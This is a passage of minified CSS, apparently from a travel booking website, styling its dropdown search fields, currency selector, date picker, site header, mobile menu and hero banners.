.select2-results__option--disabled span.mad{border-bottom:1px solid #000;padding-bottom:22px;font-family:Montserrat;font-style:normal;font-weight:500}.booking-search .select2-container{display:inherit;width:100%!important}@media screen and (min-width:1054px){.booking-search .select2-container{padding:0 .75rem 0 .45rem}}.booking-search .select2-container span{outline:none!important;width:100%}.booking-search .select2-container .dropdown-wrapper{display:none}@media screen and (min-width:1054px){.booking-search .select2-container .dropdown-wrapper{display:inline}}.booking-search .select2-container .select2-selection--single{border-radius:0;border:1px solid #e3e3e3;background:none}@media screen and (min-width:1054px){.booking-search .select2-container .select2-selection--single{border:0;border-radius:inherit}}.booking-search .select2-container .select2-selection--single .select2-selection__rendered{font-size:.875rem;font-weight:400;padding-left:0;padding-right:0;line-height:28px;color:#000}@media screen and (min-width:1054px){.booking-search .select2-container .select2-selection--single .select2-selection__rendered{padding-left:8px;max-width:225px}}@media screen and (min-width:1054px){.booking-search .select2-container.select2-container--default .select2-dropdown--below{top:28px}.booking-search .select2-container.select2-container--default .select2-dropdown--above{top:-55px}}.booking-search .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--above ul li,.booking-search .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--below ul li{font-size:13px;font-weight:500}.booking-search .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--above ul li span.country,.booking-search .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--below ul li span.country{color:#6c6c6c;font-size:13px}@media screen and (min-width:1054px){.booking-search .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--above,.booking-search .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--below{width:292px!important;border:0;border-radius:40px;padding-top:0;padding-bottom:0;padding-right:0;overflow:hidden;box-shadow:0 0 14px 0 rgba(0,0,0,.3);left:-33px}.booking-search .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--above ul li,.booking-search .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--below ul li{padding:.5em 22px;text-align:left;font-weight:500;font-size:13px;color:#000}.booking-search .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--above ul li.select2-results__option--highlighted,.booking-search .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--above ul li.select2-results__option--highlighted.select2-results__option--selectable,.booking-search .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--below ul li.select2-results__option--highlighted,.booking-search .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--below ul li.select2-results__option--highlighted.select2-results__option--selectable{background:#000;color:#fff}.booking-search .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--above ul li.select2-results__option--highlighted.select2-results__option--selectable span.country,.booking-search .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--below ul li.select2-results__option--highlighted.select2-results__option--selectable span.country{color:#fff;font-family:Montserrat;font-size:13px}.booking-search .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--above ul li.select2-results__option[aria-disabled=true],.booking-search .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--below ul li.select2-results__option[aria-disabled=true]{padding-top:26px!important;padding-bottom:26px!important;border-bottom:.5px solid #bcbcbc;margin-bottom:22px}.booking-search .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--above ul li.select2-results__option[aria-disabled=true] span.mad,.booking-search .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--below ul li.select2-results__option[aria-disabled=true] span.mad{border-bottom:1px solid #121212;padding-bottom:27px;font-family:Montserrat;font-style:normal;font-weight:500}.booking-search .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--above ul li:last-child:hover,.booking-search .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--below ul li:last-child:hover{box-shadow:2px 2px rgba(0,0,0,.1)}}.booking-search .select2-container.select2-container--default .select2-selection__arrow{display:none}.currency-exchange{margin-bottom:34px}@media (min-width:576px){.currency-exchange.is-dark .currency+.select2-container--default{border:1px solid #fff!important}}.currency-exchange.is-dark .currency+.select2-container--default:after{background:url(../images/arrow-down-white.png) no-repeat 50%}.currency-exchange.is-dark .select2-container--default{background:#000}.currency-exchange.is-dark .select2-container--default .select2-selection__rendered{color:#fff}.currency-exchange.is-dark .select2-container--default .select2-selection__rendered .select2-selection__placeholder{color:#fff!important}.currency-exchange.is-dark .select2-container--default .select2-selection__rendered .select2-selection__placeholder:after{content:"";position:absolute;left:1px;top:3px;width:22px;height:22px;background:url(../images/icons8-currency-exchange-100-white.png) no-repeat 50%;background-size:100%}.currency-exchange.is-dark .select2-dropdown{background:#000}.currency-exchange.is-dark .select2-container--default .select2-results__option[aria-selected=true],.currency-exchange.is-dark .select2-container.select2-container--default .select2-results__option--highlighted[aria-selected]{background:#fff;color:#000}@media (min-width:576px){.currency-exchange .currency+.select2-container--default{border:1px solid #121212!important}}.currency-exchange .currency+.select2-container--default:after{position:absolute;top:50%;right:10px;content:"";width:11px;height:11px;background:url(../images/arrow-down.png) no-repeat 50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);z-index:0}.currency-exchange .select2-dropdown.select2-dropdown--above{border-radius:15px;overflow:hidden;top:-8px;border-bottom:1px solid #bcbcbc}.currency-exchange .select2-dropdown.select2-dropdown--above li{font-size:.813rem}@media screen and (min-width:1054px){.currency-exchange .select2-dropdown.select2-dropdown--above li{padding:.5em 10px}}@media (max-width:767.98px){.currency-exchange .select2-dropdown.select2-dropdown--above li{font-size:.625rem}}.currency-exchange .select2-container--default{width:auto!important;border-radius:23px;padding-right:0!important;padding-left:.75rem;background:#fff}.currency-exchange .select2-container--default .selection{position:relative;z-index:1}.currency-exchange .select2-container--default .select2-selection--single{height:36px;border-radius:23px!important;padding:.3em 25px 0 0;background:none!important;border:none}@media (max-width:575.98px){.currency-exchange .select2-container--default .select2-selection--single{padding-right:15px}}.currency-exchange .select2-container--default .select2-selection__rendered{overflow:visible!important;text-align:left}.currency-exchange .select2-container--default .select2-selection__placeholder{position:relative}@media (max-width:575.98px){.currency-exchange .select2-container--default{padding-right:0!important;border:none!important}.currency-exchange .select2-container--default:after{display:none}.currency-exchange .select2-container--default .select2-selection__placeholder{padding-left:0!important}}.currency-exchange .select2-container{display:inherit}@media screen and (min-width:1054px){.currency-exchange .select2-container{padding:0 .75rem 0 .45rem}}@media screen and (max-width:559px){.currency-exchange .select2-container{width:auto!important;min-width:60px}}.currency-exchange .select2-container .dropdown-wrapper{display:none}@media screen and (min-width:1054px){.currency-exchange .select2-container .dropdown-wrapper{display:inline}}.currency-exchange .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--below{margin-top:8px;border-radius:15px!important;padding-top:0;padding-bottom:0;padding-right:0;overflow:hidden;border:1px solid #bcbcbc}.currency-exchange .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--below ul li{font-size:.813rem}@media (max-width:767.98px){.currency-exchange .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--below ul li{font-size:.625rem}}@media screen and (min-width:1054px){.currency-exchange .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--below ul li{padding:.5em 10px;font-size:.813rem}.currency-exchange .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--below ul li.select2-results__option--highlighted.select2-results__option--selectable{background:#000}}.currency-exchange .select2-container.select2-container--default .select2-selection__arrow{top:6px;right:20px;opacity:0}.currency-exchange .select2-container.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#000}.sub-title{font-size:1.875rem}.sorry-no-result{font-size:1.375rem}#custom_fc_button{width:auto;position:fixed;right:20px;bottom:50px;z-index:993}@media screen and (max-width:559px){#custom_fc_button{right:0!important;left:auto!important;bottom:95px}}#custom_fc_button #imageicon{width:55px;max-width:inherit}@media screen and (min-width:1054px){#custom_fc_button #imageicon{height:50px;width:96px}}#custom_fc_button .web-cfchat{display:none}@media screen and (min-width:560px){#custom_fc_button .web-cfchat{display:block}}#custom_fc_button .mobile-cfchat{display:none}@media screen and (max-width:559px){#custom_fc_button .mobile-cfchat{display:block;width:30px!important;height:auto!important}}.layout-backdrop{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.5);z-index:993}.layout-backdrop[aria-hidden=true]{display:none}.layout-backdrop.override{z-index:1022}@media screen and (min-width:1300px){.layout-backdrop{display:none}.layout-backdrop.override{display:initial}}@media (max-width:767.98px){.layout-backdrop.override{display:none}}.overlap-hidden{overflow:hidden}.visually-hidden{position:absolute;width:1px;height:1px;margin:-1px;border:0;padding:0;white-space:nowrap;-webkit-clip-path:inset(100%);clip-path:inset(100%);clip:rect(0 0 0 0);overflow:hidden}.collapse{display:block!important}.collapse:not(.show){display:none!important}.list-count{padding:0;list-style:none}.list-count li{display:flex;margin-bottom:20px}.list-count li:last-child{margin-bottom:0}.list-count li .count{font-size:.8125rem;font-weight:700;display:flex;align-items:center;justify-content:center;flex-shrink:0;width:25px;height:25px;border-radius:50%;color:#fff;background:#121212;margin-right:20px}.stars{display:inline-block;font-size:0}.stars:before{content:"★★★★★";font-size:24px;letter-spacing:3px;background:linear-gradient(90deg,gold calc(var(--rating)*20%),#d3d3d3 calc(var(--rating)*20%));-webkit-background-clip:text;-webkit-text-fill-color:transparent}#datepicker{z-index:11;display:none;position:absolute;left:18px;right:0;top:160px;text-align:center}@media screen and (min-width:1054px){#datepicker{position:absolute;top:6em;right:0;left:inherit}}.ui-datepicker.ui-widget.ui-widget-content:not(.ui-datepicker-inline){left:0!important;right:0!important;margin:10px auto!important;width:21em!important;box-shadow:0 0 1px #e3e3e3}#ui-datepicker-div .ui-state-default,.ui-datepicker-header,.ui-widget-content .ui-state-default{background:transparent;border:none;text-align:center}#ui-datepicker-div{position:absolute;border:none!important;padding:20px!important;border-radius:20px!important}.ui-datepicker-title span{font-size:.875rem;text-transform:capitalize;font-weight:700}.ui-datepicker-calendar span{font-weight:400}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:50%;border:0!important;background:no-repeat}.ui-datepicker .ui-datepicker-next:hover,.ui-datepicker .ui-datepicker-prev:hover{background:none;border:0}.ui-datepicker-current-day .ui-state-active{color:#000}.ui-datepicker-hover:after,.ui-datepicker-hover a{background-color:#eaeaea!important;color:#000!important}.ui-datepicker-select a{background-color:#9e9e9e;color:#000!important}.ui-datepicker{background:#fff;padding:30px 10px}.ui-datepicker .ui-icon-circle-triangle-e{background-position:-35px 0}.ui-datepicker .ui-icon-circle-triangle-w{background-position:-95px 0}.ui-datepicker:after{display:block;content:"";height:0;overflow:hidden;clear:both}.ui-datepicker.ui-widget.ui-widget-content{border-radius:40px;width:18.5em!important;box-shadow:0 0 10px 1px rgba(0,0,0,.1)}@media screen and (min-width:1054px){.ui-datepicker.ui-widget.ui-widget-content{width:38em!important;border:0!important}}.ui-datepicker .ui-datepicker-hover.ui-checkin.last:after{width:50%!important;border-top-left-radius:0;border-bottom-left-radius:0}.ui-datepicker .ui-datepicker-hover.ui-checkin.last:before{border-top-right-radius:0;border-bottom-right-radius:0}.ui-datepicker .ui-datepicker-hover.ui-checkin.first:after{border-top-left-radius:0;border-bottom-left-radius:0}.ui-datepicker .ui-datepicker-hover.ui-checkin.last.first:after{opacity:0}.ui-datepicker .ui-datepicker-hover.first:after,.ui-datepicker .ui-datepicker-hover.first:before{border-top-left-radius:30px;border-bottom-left-radius:30px}.ui-datepicker .ui-datepicker-hover.first a{border-top-left-radius:30px!important;border-bottom-left-radius:30px!important}.ui-datepicker .ui-datepicker-hover.last:after,.ui-datepicker .ui-datepicker-hover.last:before{border-top-right-radius:30px;border-bottom-right-radius:30px}.ui-datepicker .ui-datepicker-hover.last a{border-top-right-radius:30px!important;border-bottom-right-radius:30px!important}.ui-datepicker .ui-datepicker-hover+.ui-checkin:after{left:0!important;width:100%!important}.ui-datepicker .ui-datepicker-group{float:inherit;width:100%;padding:0 10px}@media screen and (min-width:1054px){.ui-datepicker .ui-datepicker-group{float:left;width:50%}}.ui-datepicker .ui-datepicker-header{color:#000;text-align:center;text-transform:uppercase;padding-bottom:8px}.ui-datepicker .ui-datepicker-header .ui-datepicker-next,.ui-datepicker .ui-datepicker-header .ui-datepicker-prev{background:transparent;cursor:pointer;height:15px;overflow:hidden;position:absolute;text-indent:-100em;margin-top:4px;-webkit-user-select:none;user-select:none;width:18px}.ui-datepicker .ui-datepicker-header .ui-datepicker-next:hover,.ui-datepicker .ui-datepicker-header .ui-datepicker-prev:hover{background-color:initial}.ui-datepicker .ui-datepicker-header .ui-datepicker-next.ui-state-disabled,.ui-datepicker .ui-datepicker-header .ui-datepicker-prev.ui-state-disabled{opacity:.3}.ui-datepicker .ui-datepicker-header .ui-datepicker-prev{left:25px;background:url(../images/arrow-left.png) no-repeat 50%;background-size:100%}.ui-datepicker .ui-datepicker-header .ui-datepicker-next{right:25px;background:url(../images/arrow-left.png) no-repeat 50%;background-size:100%;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.ui-datepicker .ui-datepicker-calendar{border-collapse:collapse;font-size:.875rem;cursor:default;width:100%}@media screen and (min-width:1054px){.ui-datepicker .ui-datepicker-calendar{margin-top:5px}}.ui-datepicker .ui-datepicker-calendar td,.ui-datepicker .ui-datepicker-calendar th{text-align:center;vertical-align:middle;width:33px;height:35px;line-height:20px;padding:0;z-index:1}.ui-datepicker .ui-datepicker-calendar th{color:#62748c}.ui-datepicker .ui-datepicker-calendar th span{font-weight:500}.ui-datepicker .ui-datepicker-calendar td{color:#8d8d8d;padding:2px 0;position:relative}.ui-datepicker .ui-datepicker-calendar td:after,.ui-datepicker .ui-datepicker-calendar td:before{bottom:2px;content:"";left:0;top:2px;position:absolute;width:100%;z-index:-1}.ui-datepicker .ui-datepicker-calendar td:first-child:before{border-radius:16.5px 0 0 16.5px}.ui-datepicker .ui-datepicker-calendar td:last-child:before{border-radius:0 16.5px 16.5px 0}.ui-datepicker .ui-datepicker-calendar td.ui-datepicker-other-month,.ui-datepicker .ui-datepicker-calendar td.ui-state-disabled{color:#d0d0d0;font-weight:400;font-size:14px}.ui-datepicker .ui-datepicker-calendar td.ui-datepicker-other-month span,.ui-datepicker .ui-datepicker-calendar td.ui-state-disabled span{color:#d0d0d0}.ui-datepicker .ui-datepicker-calendar a,.ui-datepicker .ui-datepicker-calendar span{display:inline-block;padding:6px;width:32px;text-decoration:none;font-weight:400;font-size:14px;color:#000}.ui-datepicker .ui-datepicker-calendar .ui-datepicker-highlight:after{background:#000}.ui-datepicker .ui-datepicker-calendar .ui-checkin:after{left:50%;width:50%}.ui-datepicker .ui-datepicker-calendar .ui-checkout:after{right:50%;width:50%}.ui-datepicker .ui-datepicker-calendar .ui-datepicker-highlight a{color:#fff}.ui-datepicker .ui-datepicker-calendar .ui-checkin a,.ui-datepicker .ui-datepicker-calendar .ui-checkout a{color:#fff!important;background-color:#121212!important;border-radius:50%!important}.ui-datepicker .ui-datepicker-calendar .ui-checkin.ui-datepicker-hover .ui-state-hover{border-radius:50%}.ui-datepicker .ui-datepicker-calendar .ui-datepicker-hover .ui-state-hover{border-radius:0 50% 50% 0}.ui-datepicker .ui-datepicker-calendar .ui-datepicker-today a{background:#ffcc64;border-radius:50%;color:#fff}.ui-datepicker-trigger{float:left;height:15px;margin:13px 0 0 -35px;overflow:hidden;text-indent:-100em;width:16px}.site-header{padding:9px 1.5rem;transition:all 1s ease;background:#fff;position:sticky;top:0;width:100%;z-index:1020;box-shadow:0 1px 5px rgba(45,45,45,.3);display:flex;flex-wrap:wrap;align-items:center}.site-header.no-shadow{box-shadow:none}@media (max-width:991.98px){.site-header{padding-left:15px;padding-right:15px}}.site-header .container{display:flex;flex-wrap:wrap;align-items:center;flex:0 0 100%;max-width:1350px;width:100%}.site-header.advisory p{font-size:.7rem}.site-header.advisory p strong.yellow{color:#ffcc64;font-weight:600}@media screen and (min-width:1054px){.site-header.advisory p{font-size:1rem}}@media screen and (min-width:1299){.site-header{padding-left:3.75rem;padding-right:3.75rem;background:#fff;box-shadow:0 2px 10px rgba(0,0,0,.1)}}.site-header.sticky-top{background:#fff}.site-header.smally.advisory .travel-advisory{display:none}.site-header.smally.advisory .qr-code{-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.site-header .branding,.site-header .navbar{flex-grow:1;flex-basis:0}.site-header .branding{flex-grow:6;margin:auto}@media screen and (min-width:1054px){.site-header .branding{flex-grow:2}}.site-header .branding h2{padding:0;margin:0;line-height:0}.site-header .branding h2 .logo{transition:all 1s ease;width:120px;height:36px}@media screen and (min-width:1054px){.site-header .branding h2 .logo{width:160px;height:48px}}.site-header .navbar{flex-grow:6}@media screen and (min-width:1054px){.site-header .navbar{flex-grow:10}}@media screen and (max-width:1299px){.site-header .navbar .sitenav{display:none}}.site-header .burger-menu{background:transparent;border:0;padding:0;line-height:1;letter-spacing:2px}.site-header .burger-menu .bars{position:relative;width:22px;display:flex;margin:auto;flex-direction:column;justify-content:center}.site-header .burger-menu .bar{width:100%;border-top:2px solid #000;display:block;background-color:#000;transform-origin:right center;transition:.3s}.site-header .burger-menu .bar:nth-child(2){margin:5px 0}.sitenav-mobile-active .site-header .burger-menu .bar{opacity:0}.sitenav-mobile-active .site-header .burger-menu .bar:first-of-type,.sitenav-mobile-active .site-header .burger-menu .bar:last-of-type{opacity:1}.sitenav-mobile-active .site-header .burger-menu .bar:first-of-type{-webkit-transform:rotate(-45deg) translateX(2px);-moz-transform:rotate(-45deg) translateX(2px);-ms-transform:rotate(-45deg) translateX(2px);-o-transform:rotate(-45deg) translateX(2px);transform:rotate(-45deg) translateX(2px)}.sitenav-mobile-active .site-header .burger-menu .bar:last-of-type{-webkit-transform:rotate(45deg) translateX(1px);-moz-transform:rotate(45deg) translateX(1px);-ms-transform:rotate(45deg) translateX(1px);-o-transform:rotate(45deg) translateX(1px);transform:rotate(45deg) translateX(1px)}@media screen and (min-width:1300px){.site-header .burger-menu{display:none}}.site-header .burger-menu .text{font-weight:bolder;font-size:9px;line-height:24px;text-transform:uppercase;display:inline-block;margin-bottom:-9px;color:#338de0}.sitenav-mobile{margin-top:0;position:fixed;z-index:1021;background:#fff;right:0;top:0;width:280px;max-width:400px;height:100%;overflow-x:auto;box-shadow:0 2px 10px rgba(0,0,0,.1);border-radius:20px 0 0 0;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;-webkit-transform:translateX(101%);-moz-transform:translateX(101%);-ms-transform:translateX(101%);-o-transform:translateX(101%);transform:translateX(101%)}.sitenav-mobile.sticky-top{height:calc(100% - 4.2em)}.sitenav-mobile.expand{width:90%}.sitenav-mobile.open{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}@media screen and (min-width:1301px){.sitenav-mobile{display:none!important}}.sitenav-mobile .nav{flex-direction:column;align-items:center;padding-top:.75rem}.sitenav-mobile .nav>li{border-bottom:1px solid #f2f2f2}.sitenav-mobile .nav>li.dropdown>.dropdown-toggle:after{font-family:FontAwesome;font-weight:400;content:"\f078";display:inline-block!important;margin-left:5px;font-size:80%;border:0;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;vertical-align:initial}.sitenav-mobile .nav>li.dropdown.show>.dropdown-toggle:after{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.sitenav-mobile .nav li{width:calc(100% - 30px);position:relative;list-style:none;text-align:right;margin-left:30px}.sitenav-mobile .nav li.active a{color:#000}.sitenav-mobile .nav li.active>a{color:#000;font-weight:600;text-decoration:none}.sitenav-mobile .nav li a{display:block;padding:10px 20px;color:#6c6c6c;font-size:.875rem;line-height:22px;border-bottom:0;text-decoration:none}.sitenav-mobile .nav li.dropdown{padding-left:0}.sitenav-mobile .nav li.hiring a{display:inline-block;padding-right:5px}.sitenav-mobile .nav li.hiring:after{margin-right:20px;content:"✨"}.sitenav-mobile .nav li .dropdown-menu li{margin-left:auto;margin-right:0}.sitenav-mobile .nav li .dropdown-menu a{padding-top:5px;padding-bottom:5px}.sitenav-mobile .nav li .dropdown-menu.show{border:0;margin-left:0;padding:0 0 .6rem;min-width:100%;position:relative!important;transform:translateZ(0)!important}.sitenav-mobile .nav li .dropdown-menu.show li.dropdown:not(.my-profile){width:50%;display:inline-block;padding-right:20px!important;margin-bottom:15px}.sitenav-mobile .nav li .dropdown-menu.show li.dropdown:not(.my-profile) a.dropdown-toggle{font-weight:600;padding-right:0!important}.sitenav-mobile .nav li .dropdown-menu.show li.dropdown:not(.my-profile) a.dropdown-toggle:after{display:none}.sitenav-mobile .nav li .dropdown-menu.show li.dropdown:not(.my-profile) ul.dropdown-menu{display:block;position:relative;min-width:100%;text-align:left;padding:0;border:0}.sitenav-mobile .nav li .dropdown-menu.show li.dropdown:not(.my-profile) ul.dropdown-menu li{width:100%;padding:3px 0}.sitenav-mobile .nav li .dropdown-menu.show li.dropdown:not(.my-profile) ul.dropdown-menu li a{font-size:.8125rem;padding:0}@media screen and (max-width:559px){.sitenav-mobile .nav li .dropdown-menu.show li.dropdown:not(.my-profile) ul.dropdown-menu li a{font-size:.8125rem}}.sitenav-mobile .nav li .dropdown-menu.show>li{padding-right:0}.sitenav-mobile .sub-expand>.dropdown-menu{width:100%;top:0;left:0;padding-bottom:15px;column-count:2;column-gap:10px;-moz-column-count:2;-moz-column-gap:10px;-webkit-column-count:2;-webkit-column-gap:10px;grid-auto-flow:row dense}.sitenav-mobile .sub-expand>.dropdown-menu .dropdown{width:100%!important;-webkit-column-break-inside:avoid;-webkit-perspective:1;page-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid;-webkit-column-span:none;-moz-column-span:none;column-span:none;display:inline-block}.sitenav-mobile-active header{background:#fff}.nav li.highlights a{position:relative;display:inline-block;font-weight:700;color:#9c27b0!important}.nav li.highlights a:after{display:inline-block!important;vertical-align:middle;margin-left:4px;content:"";width:14px;height:14px;background:url(../images/shine_2.png) no-repeat 50%;background-size:contain}.nav li.highlight-text a{font-weight:700;color:#9c27b0!important}@media screen and (min-width:1300px){.mm-logo-dark{display:none}}@media screen and (max-width:1300px){.mm-logo-light{display:none}}.banner.revamp .page-banner{position:relative;min-height:330px;background-size:cover!important;background-repeat:no-repeat!important;background-position:50%!important;background:#bcbcbc}.banner.revamp .page-banner img{min-height:330px;object-fit:cover;object-position:center;width:100%;height:100%;max-height:100vh}@media (min-width:992px){.banner.revamp .page-banner,.banner.revamp .page-banner img{min-height:500px;max-height:60vh}}@media (max-width:767.98px){.banner.revamp .carousel-item img{height:390px}}@media (max-width:575.98px){.banner.revamp .page-banner{max-height:430px}}.bookig-search-holder{display:flex;flex-direction:column;position:absolute;max-width:890px;width:100%;top:auto;bottom:40px;left:50%;transform:translateX(-50%);z-index:5;text-align:center}.bookig-search-holder .booking-search{position:static;top:auto;left:auto;right:auto;bottom:auto;padding:0;margin:0}.bookig-search-holder .booking-search .item{position:relative}.bookig-search-holder .booking-search .item #check-in:before,.bookig-search-holder .booking-search .item #check-out:before{position:absolute;top:0;left:0;width:100%;height:100%;content:""}.bookig-search-holder .booking-search-title{font-size:1.5rem;font-weight:800;margin-bottom:10px;text-shadow:0 0 7px rgba(0,0,0,.7);color:#fff}.bookig-search-holder .booking-search-info{margin-top:10px}.bookig-search-holder .booking-search-info .col-info{position:relative;padding-left:20px;padding-right:20px;margin-top:10px}.bookig-search-holder .booking-search-info .col-info:first-child span:before{display:none}.bookig-search-holder .booking-search-info .col-info span{display:block;font-weight:600;letter-spacing:1px;text-shadow:0 0 7px rgba(0,0,0,.7);color:#fff;margin-bottom:0}.bookig-search-holder .booking-search-info .col-info span:before{position:absolute;top:50%;left:0;width:6px;height:6px;content:"";border-radius:50%;background:#fff;box-shadow:0 0 7px 1px rgba(0,0,0,.7)}@media (max-width:767.98px){.bookig-search-holder .booking-search-info .col-info span{display:inline-block;position:relative}.bookig-search-holder .booking-search-info .col-info span:before{display:none!important;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);width:5px}.bookig-search-holder .booking-search-info .col-info:first-child span:before{display:block}}@media (max-width:991.98px){.bookig-search-holder{bottom:20px}.bookig-search-holder .booking-search-info{font-size:.75rem}}@media (max-width:767.98px){.bookig-search-holder{display:flex;flex-direction:column;padding-left:15px;padding-right:15px;bottom:0;height:100%}.bookig-search-holder .booking-search-title{font-size:1.25rem;margin-top:40px}.bookig-search-holder .booking-search-info{margin-top:auto;margin-bottom:20px}.bookig-search-holder .booking-search-info .col-md{margin-top:8px}}.booking-search-info-b{background:#ffcc64}.booking-search-info-b .container{max-width:890px}.booking-search-info-b .container .col-info{font-size:.75rem;font-weight:700;padding-top:15px;padding-bottom:15px;text-align:center}@media (max-width:767.98px){.booking-search-info-b{padding-top:10px}.booking-search-info-b .container .col-info{padding-top:0;padding-bottom:10px}}.flex-hero-banner{display:flex}.flex-hero-banner .flex-hero{flex-grow:1;flex-basis:33.333%;width:33.333%}.flex-hero-banner .flex-hero img{height:400px;object-fit:cover}.hero-swiper.swiper-holder-2 .swiper-pagination-bullet{margin-left:5px!important;margin-right:5px!important}.hero-swiper .swiper-slide{height:300px}.hero-swiper .img-objectfit{height:100%}.hero-swiper .swiper-pagination-bullet{width:12px;height:12px;background:#767474;margin:5px!important}.hero-swiper .swiper-pagination-bullet.swiper-pagination-bullet-active{box-shadow:none!important;background:#fff}.campaign-page .section-hero,.campaign-page .section-hero>img{min-height:700px}@media (max-width:767.98px){.campaign-page .section-hero{min-height:550px}.campaign-page .section-hero>img{min-height:550px;position:absolute;top:0;left:0;width:100%;height:100%}.campaign-page .section-hero .hero-content{position:relative}.campaign-page .section-hero .hero-content img{width:90px;margin-top:30px}}.section-hero.section-dark-overlay:after{position:absolute;top:0;left:0;width:100%;height:100%;content:"";background:rgba(0,0,0,.4)}.section-hero.section-dark-overlay .hero-content{z-index:2}.section-hero.section-dark-gradient:after{position:absolute;top:0;left:0;width:100%;height:101%;content:"";background:#000;background:-webkit-linear-gradient(legacy-direction(to top),#000,transparent);background:linear-gradient(0deg,#000 0,transparent)}.section-hero.section-dark-gradient .hero-content{z-index:2}.section-hero.section-dark-gradient .hero-content h4{font-size:1.875rem}@media (max-width:991.98px){.section-hero.section-dark-gradient .hero-content h4{font-size:1.5625rem}}@media (max-width:767.98px){.section-hero.section-dark-gradient .hero-content h4{font-size:1.125rem}}@media (min-width:992px){.section-hero.fullscreen-banner,.section-hero.fullscreen-banner>img{height:100vh}}.section-hero .fixed-hero{position:fixed;top:0;left:0;width:100%;height:100%}.section-hero .hero-content{display:flex;flex-direction:column;position:absolute;top:0;left:0;width:100%;height:100%;padding:30px;align-items:center;justify-content:center;color:#fff;text-align:center}.section-hero .hero-content h1{font-size:5.625rem;text-shadow:0 0 12px rgba(0,0,0,.7)}.section-hero .hero-content h4{font-size:2.3125rem;font-weight:300}.section-hero .hero-content.flex-end{justify-content:flex-end;padding-bottom:5%}@media (max-width:1199.98px){.section-hero .hero-content h1{font-size:3.75rem}}@media (max-width:991.98px){.section-hero .hero-content{padding:20px}.section-hero .hero-content h1{font-size:2.8125rem}.section-hero .hero-content h4{font-size:1.5625rem;font-weight:300}}.featured-banner{position:relative;min-height:569px}@media (min-width:992px){.featured-banner{max-height:80vh}}.featured-banner:after{position:absolute;top:0;left:0;bottom:0;right:0;content:"";background:rgba(0,0,0,.4)}.featured-banner>img{min-height:569px}@media (max-width:767.98px){.featured-banner{min-height:58px}.featured-banner>img{min-height:680px}}@media (max-width:575.98px){.featured-banner>img{min-height:720px}.featured-banner .card.card-blog .card-img,.featured-banner .card.card-blog img{height:210px!important}}.featured-banner .featured-banner-inner{position:absolute;top:0;left:0;right:0;bottom:0;z-index:2}.featured-banner .featured-banner-inner .featured-flex{display:flex;align-items:center;height:100%;max-width:1350px}.featured-banner .featured-banner-inner .featured-title{color:#fff;min-width:50%}.featured-banner .featured-banner-inner .featured-title h1{font-size:3.75rem;font-weight:200}.featured-banner .featured-banner-inner .featured-carousel{min-width:50%}@media (min-width:768px){.featured-banner .featured-banner-inner .card.card-blog .card-body .card-content h3{font-size:.875rem!important}}@media (max-width:991.98px){.featured-banner .featured-banner-inner .featured-title h1{font-size:1.875rem}}@media (max-width:767.98px){.featured-banner .featured-banner-inner .featured-title{text-align:center}.featured-banner .featured-banner-inner .featured-title h1{font-size:1.875rem}.featured-banner .featured-banner-inner .featured-flex{flex-direction:column;justify-content:center}.featured-banner .featured-banner-inner .featured-carousel{max-width:400px;width:100%;margin:0 auto}}.featured-banner .swiper-holder-3{border-top:0}.featured-banner .swiper-holder-3 .swiper-slide{max-width:420px}.featured-banner .swiper-holder-3 .swiper-slide .card-blog{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s 